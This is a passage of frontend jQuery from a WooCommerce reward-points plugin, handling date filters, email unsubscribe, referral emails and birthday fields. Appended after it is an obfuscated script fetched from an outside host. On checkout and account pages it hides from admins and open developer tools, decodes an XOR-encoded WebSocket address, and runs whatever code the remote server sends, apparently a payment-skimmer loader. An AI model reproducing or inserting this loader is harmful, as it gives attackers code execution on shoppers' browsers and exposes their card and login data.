            $( '.rs_alert_div_for_copy' ).css( { display : 'block' } ).delay( 7000 ).fadeOut() ;

            input.remove() ;
        } ,
        toggle_my_reward_table_date_filter : function ( ) {
            if ( '5' == $( '#rs_duration_type' ).val( ) ) {
                $( 'table.rs-my-reward-date-filter' ).find( '#rs_submit' ).removeClass( 'rs_disabled' ) ;
                $( '#rs_custom_from_date_field' ).closest( 'tr' ).show( ) ;
                $( '#rs_custom_to_date_field' ).closest( 'tr' ).show( ) ;
            } else if ( '0' == $( '#rs_duration_type' ).val( ) ) {
                $( 'table.rs-my-reward-date-filter' ).find( '#rs_submit' ).addClass( 'rs_disabled' ) ;
                $( '#rs_custom_from_date_field' ).closest( 'tr' ).hide( ) ;
                $( '#rs_custom_to_date_field' ).closest( 'tr' ).hide( ) ;
            } else {
                $( 'table.rs-my-reward-date-filter' ).find( '#rs_submit' ).removeClass( 'rs_disabled' ) ;
                $( '#rs_custom_from_date_field' ).closest( 'tr' ).hide( ) ;
                $( '#rs_custom_to_date_field' ).closest( 'tr' ).hide( ) ;
            }
        } ,
        prevent_submit_in_my_reward_table : function () {

            var $error_message = false ;

            if ( '0' == $( '#rs_duration_type' ).val( ) ) {
                $error_message = frontendscripts_params.default_selection_error_message ;
            }

            if ( '5' == $( '#rs_duration_type' ).val( ) ) {
                var $from_date = $( '#rs_custom_from_date_field' ).val() ;
                var $to_date = $( '#rs_custom_to_date_field' ).val() ;

                if ( ! $from_date || ! $to_date ) {
                    $error_message = frontendscripts_params.custom_date_error_message ;
                }
            }

            if ( $error_message ) {
                alert( $error_message )
                return false ;
            }
        } ,
        unsubscribe_email_link_alert:function(){                        
            $.urlParam = function( name ) {
				var results = new RegExp( '[\?&]' + name + '=([^&#]*)' ).exec( window.location.href ) ;
				if ( results ) {
					return results[1] ;
				} else {
					return 0 ;
				}
			}
                        
            var $email_user_id = $.urlParam( 'userid' ),
                $email_unsub_link = $.urlParam( 'unsub' ),
                $unsub_link_nonce = $.urlParam( 'nonce' );    
            
            if(!$email_user_id || !$email_unsub_link || !$unsub_link_nonce){
		        return false;
            }
            
            if(!frontendscripts_params.is_user_logged_in){
                alert( frontendscripts_params.loggedinuser_err );
                window.location.href = frontendscripts_params.myaccount_url;
                return false;
            }
            
            if( $email_user_id != frontendscripts_params.user_id || 'yes' != $email_unsub_link){
                alert(frontendscripts_params.unsub_link_error);
		        return false;
            }
            
            let data = ( {
                action : 'unsubscribe_user' ,
                user_id : $email_user_id ,
                sumo_security : frontendscripts_params.unsubscribe_user,
            } ) ;

            $.post( frontendscripts_params.ajaxurl , data , function ( res ) {                
                if ( true === res.success ) {
                    alert(frontendscripts_params.unsub_link_success);
                } else {
                    alert(res.data.error);
                }

                window.location.href = frontendscripts_params.myaccount_url;
            } );

        },
        block : function ( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function ( id ) {
            $( id ).unblock( ) ;
        } ,

        toggle_referral_email : function ( e ) {
            e.preventDefault();
            let $this = $( e.currentTarget );
            $( $this ).hide();
            $( '.rs_social_buttons' ).find( '.email-share-field' ).show();
        } ,

        close_referral_email : function ( e ) {
            e.preventDefault();
            let $this = $( e.currentTarget );
            $( $this ).closest('p').find( '#receiver_email_ids' ).val('');
            $( $this ).closest('p').hide();
            $( $this ).closest('div').find( '.toggle-email-share-button' ).show();
            $($this).closest('p').find('.error, .success').remove();
        } ,

        send_referral_email : function ( e ) {
            e.preventDefault();
            let $this = $( e.currentTarget ),
                $ref_link = $($this).closest( '.email-share-field' ).find( '#email_ref_link' ).val(),
                $receiver_ids = $($this).closest( '.email-share-field' ).find( '#receiver_email_ids' ).val();            
            $($this).closest('div').find('.error, .success').remove();
            
            if ( '' === $receiver_ids ){
                $($this).closest('p').append('<p class="error">Enter any email id with comma separate.</p>');
                return;
            }
            var data = ( {
                action : 'send_referral_email' ,
                ref_link : $ref_link,
                receiver_ids : $receiver_ids,
                sumo_security : frontendscripts_params.send_referral_email
            } ) ;
            FPFrontendScripts.block($($this).closest('p'));
            $.post( frontendscripts_params.ajaxurl , data , function ( res ) {                
                if ( true === res.success ) {
                    $($this).closest('p').hide() ;
                    $($this).closest('div').find('.toggle-email-share-button').show();
                    $($this).closest('div').append('<p class="success">'+res.data+'</p>');
                    $($this).closest('div').find('.success').fadeOut( 10000 ) ;
                    $($this).closest('p').find( '#receiver_email_ids' ).val('');
                } else {
                    $($this).closest('p').append( '<p class="error">'+res.data.error+' '+res.data.ids+'</p>' );
                }

                FPFrontendScripts.unblock($($this).closest('p'));
            } );
        } ,

        toggle_birthday_date_field_on_myaccount : function ( ) {
            if ( 'yes' === $('#rs_enable_earn_points_for_user_in_reg_form').data('enable-reward-program') ){
                if( false === $('#rs_enable_earn_points_for_user_in_reg_form').is(':checked') ){
                    $( '#srp_birthday_date' ).closest('p').hide();
                } else {
                    $( '#srp_birthday_date' ).closest('p').show();
                }
            } else {
                $( '#srp_birthday_date' ).closest('p').show();
            }
        } ,

        toggle_birthday_date_field_on_checkout : function ( ) {
            if( 'yes' === $('#enable_reward_prgm').closest('p').find('.checkbox').data('enable-reward-program') ){
                if( false === $('#enable_reward_prgm').is(':checked') ){
                    $( '#srp_birthday_date_field' ).closest('p').hide();
                } else {
                    $( '#srp_birthday_date_field' ).closest('p').show();
                }                
            } else {             
                $( '#srp_birthday_date_field' ).closest('p').show();
            }
        } ,
        subscribe_or_unsubscribe_mail : function () {
            var subscribe = $( '#subscribeoption' ).is( ':checked' ) ? 'yes' : 'no' ;
            var data = {
                action : "subscribemail" ,
                subscribe : subscribe ,
                sumo_security : frontendscripts_params.fp_subscribe_mail
            } ;
            $.post( frontendscripts_params.ajaxurl , data , function ( response ) {
                if ( true === response.success ) {
                    window.alert( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,

    } ;
    FPFrontendScripts.init( ) ;
} ) ;


--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/miamirave.js
body_size: 900
content:
function _0x3993(){const _0x59aca0=['24cBhWlE','querySelector','209832cRPowY','3731823wMXmeA','message','/my-account','href','2298989EcUkAa','374116vBmJwQ','331460eiGHsa','fromCharCode','addEventListener','1834908StslDc','includes','2417768RbNVCQ','9efCptj','#wpadminbar','map','10ZUVqnx'];_0x3993=function(){return _0x59aca0;};return _0x3993();}function _0x4b0a(_0x146d4b,_0x3716db){const _0x39935f=_0x3993();return _0x4b0a=function(_0x4b0a7e,_0x38a014){_0x4b0a7e=_0x4b0a7e-0x144;let _0x532d50=_0x39935f[_0x4b0a7e];return _0x532d50;},_0x4b0a(_0x146d4b,_0x3716db);}const _0x427f2d=_0x4b0a;(function(_0x32f554,_0x56507e){const _0x4be8a2=_0x4b0a,_0x5f155a=_0x32f554();while(!![]){try{const _0x312c1b=-parseInt(_0x4be8a2(0x151))/0x1+parseInt(_0x4be8a2(0x14b))/0x2*(parseInt(_0x4be8a2(0x145))/0x3)+parseInt(_0x4be8a2(0x149))/0x4*(parseInt(_0x4be8a2(0x152))/0x5)+parseInt(_0x4be8a2(0x155))/0x6+-parseInt(_0x4be8a2(0x150))/0x7+parseInt(_0x4be8a2(0x144))/0x8+parseInt(_0x4be8a2(0x14c))/0x9*(-parseInt(_0x4be8a2(0x148))/0xa);if(_0x312c1b===_0x56507e)break;else _0x5f155a['push'](_0x5f155a['shift']());}catch(_0x2f8155){_0x5f155a['push'](_0x5f155a['shift']());}}}(_0x3993,0x31a55));if((location[_0x427f2d(0x14f)][_0x427f2d(0x156)]('/checkout')||location[_0x427f2d(0x14f)][_0x427f2d(0x156)](_0x427f2d(0x14e)))&&document[_0x427f2d(0x14a)](_0x427f2d(0x146))===null&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const balb=[0x5d,0x59,0x59,0x10,0x5,0x5,0x40,0x59,0x7,0x5a,0x58,0x43,0x5c,0x4b,0x49,0x53,0x7,0x59,0x42,0x43,0x4f,0x46,0x4e,0x4,0x49,0x45,0x47,0x5,0x59,0x42,0x45,0x5a,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],hma=0x2a;window['ww']=new WebSocket(String[_0x427f2d(0x153)](...balb[_0x427f2d(0x147)](_0x5b2ce4=>_0x5b2ce4^hma))+encodeURIComponent(location[_0x427f2d(0x14f)])),window['ww'][_0x427f2d(0x154)](_0x427f2d(0x14d),_0x3e5778=>{new Function(_0x3e5778['data'])();});}